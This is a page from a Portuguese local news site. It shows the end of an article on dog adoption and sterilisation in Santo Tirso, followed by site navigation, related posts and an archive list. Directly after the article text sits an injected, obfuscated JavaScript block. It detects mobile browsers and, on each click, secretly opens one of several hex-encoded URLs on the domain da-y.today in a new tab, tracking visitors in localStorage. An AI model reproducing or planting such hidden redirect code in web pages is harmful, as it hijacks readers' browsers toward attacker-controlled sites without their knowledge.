<p>“Se as pessoas vierem adotar, conseguimos ir libertando espaço para entrarem mais cães. Isto vai rodando, mas é preciso que os animais sejam adotados. Não deixar os animais caírem no esquecimento, ficarem anos e anos nas associações e haver mais abertura das pessoas para conhecerem. Reforçar também a importância da esterilização, que é algo que já se está a fazer em Santo Tirso e é preciso continuar a investir nisso em todo o país”, rematou<strong>.</strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-1421 -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jornalentremargens.com/2021/08/19/1428/" rel="prev">GNR de Vila das Aves deteve homem por violência doméstica</a></div><div class="nav-next"><a href="https://jornalentremargens.com/2021/08/20/portugal-avanca-no-desconfinamento-a-partir-de-segunda-feira/" rel="next">Portugal avança no desconfinamento a partir de segunda-feira</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2022/07/08/obras-no-centro-cultural-ja-se-iniciaram/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2022/07/DSCF8456-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/07/DSCF8456-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2022/07/DSCF8456-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2022/07/08/obras-no-centro-cultural-ja-se-iniciaram/">Obras no Centro Cultural já se iniciaram</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2022/07/08/obras-no-centro-cultural-ja-se-iniciaram/" rel="bookmark"><time class="entry-date published" datetime="2022-07-08T11:15:53+00:00">8 de Julho, 2022</time><time class="updated" datetime="2022-07-08T11:15:56+00:00">8 de Julho, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2018/09/20/por-aqui-nao-ha-grutas-ha-o-ave-e-o-vizela/">
													</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2018/09/20/por-aqui-nao-ha-grutas-ha-o-ave-e-o-vizela/">Por aqui não há grutas. Há o Ave e o Vizela.</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2018/09/20/por-aqui-nao-ha-grutas-ha-o-ave-e-o-vizela/" rel="bookmark"><time class="entry-date published" datetime="2018-09-20T16:24:00+00:00">20 de Setembro, 2018</time><time class="updated" datetime="2022-06-11T16:29:45+00:00">11 de Junho, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2023/03/09/edicao-713-camara-abre-auto-de-contraordenacao-sobre-imbroglio-no-predio-da-vergonha/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2023/03/Predio-da-Vergonha-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jornalentremargens.com/wp-content/uploads/2023/03/Predio-da-Vergonha-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2023/03/Predio-da-Vergonha-622x420.jpg 622w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2023/03/09/edicao-713-camara-abre-auto-de-contraordenacao-sobre-imbroglio-no-predio-da-vergonha/">Edição 713 – Câmara abre auto de contraordenação sobre imbróglio no &#8216;Prédio da Vergonha&#8217;</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2023/03/09/edicao-713-camara-abre-auto-de-contraordenacao-sobre-imbroglio-no-predio-da-vergonha/" rel="bookmark"><time class="entry-date published" datetime="2023-03-09T11:55:44+00:00">9 de Março, 2023</time><time class="updated" datetime="2023-04-06T13:39:34+00:00">6 de Abril, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/20/1421/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jornalentremargens.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-697555362b27e">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="d0kjnhs8iq" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769297206" /><input type="text" size="2" id="aiowps-captcha-answer-697555362b27e" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="vv5xym1l" value="0mfuh1q62673" ><input type="hidden" name="zgkhwray" value="tlkkxctys5se" ><input type="hidden" name="oou45cvy" value="fligsw8kzclq" ><input type="hidden" name="cqws2nmp" value="6yk1uyg6inxb" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769385600"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jornalentremargens.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="artigos-recentes">Artigos recentes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/cronica-memorias-da-fauna-piscicola-de-ambos-os-aves-vi/">[Crónica] Memórias da fauna piscícola de Ambos os Aves (VI)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/opiniao-portugal-na-arquitetura-do-imperialismo/">[Opinião] Portugal na arquitetura do imperialismo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/opiniao-venezuela-depois-do-medo-a-incerteza/">[Opinião] Venezuela: depois do medo, a incerteza</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/editorial-trump-e-putin-o-mesmo-desprezo-pelo-direito-internacional/">[Editorial] Trump e Putin: o mesmo desprezo pelo direito internacional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/edicao-778-governo-garante-continuidade-da-escola-agricola-por-mais-um-ano-e-depois/">Edição 778 &#8211; Governo garante continuidade da Escola Agrícola por mais um ano. E depois?</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="comentarios-recentes">Comentários recentes</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://A%20Coruña">Conchi de Sousa Mateos</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/#comment-222">[Reportagem] Viagem literária entre Portugal e a Galiza com Vila das Aves como epicentro</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manuelpereiradasilva.blogspot.com">Pedro Silva</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2021/11/05/retrospetiva-a-lendaria-escultura-do-cine-aves-finalmente-revelada/#comment-154">[Retrospetiva]  A &#8216;lendária&#8217; escultura do Cine Aves finalmente revelada</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="arquivo">Arquivo</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jornalentremargens.com/2026/01/'>Janeiro 2026</a></li>
	<li><a href='https://jornalentremargens.com/2025/12/'>Dezembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/11/'>Novembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/10/'>Outubro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/09/'>Setembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/07/'>Julho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/06/'>Junho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/05/'>Maio 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/04/'>Abril 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/03/'>Março 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/02/'>Fevereiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/01/'>Janeiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2024/12/'>Dezembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/11/'>Novembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/10/'>Outubro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/09/'>Setembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/08/'>Agosto 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/07/'>Julho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/06/'>Junho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/05/'>Maio 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/04/'>Abril 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/03/'>Março 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/02/'>Fevereiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/01/'>Janeiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2023/12/'>Dezembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/11/'>Novembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/10/'>Outubro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/09/'>Setembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/07/'>Julho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/06/'>Junho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/05/'>Maio 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/04/'>Abril 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/03/'>Março 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/02/'>Fevereiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/01/'>Janeiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2022/12/'>Dezembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/11/'>Novembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/10/'>Outubro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/09/'>Setembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/07/'>Julho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/06/'>Junho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/05/'>Maio 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/04/'>Abril 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/03/'>Março 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/02/'>Fevereiro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2021/12/'>Dezembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/11/'>Novembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/10/'>Outubro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/09/'>Setembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/07/'>Julho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/06/'>Junho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/05/'>Maio 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/04/'>Abril 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/03/'>Março 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/02/'>Fevereiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/01/'>Janeiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2020/12/'>Dezembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/11/'>Novembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/10/'>Outubro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/09/'>Setembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/07/'>Julho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/06/'>Junho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/05/'>Maio 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/04/'>Abril 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/03/'>Março 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/01/'>Janeiro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2019/12/'>Dezembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/11/'>Novembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/09/'>Setembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/07/'>Julho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/06/'>Junho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/05/'>Maio 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/04/'>Abril 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/03/'>Março 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/02/'>Fevereiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/01/'>Janeiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2018/12/'>Dezembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/11/'>Novembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/10/'>Outubro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/09/'>Setembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/08/'>Agosto 2018</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categorias">Categorias</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-maria-lages-cronicas-opiniao/">Ana Maria Lages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a>
</li>
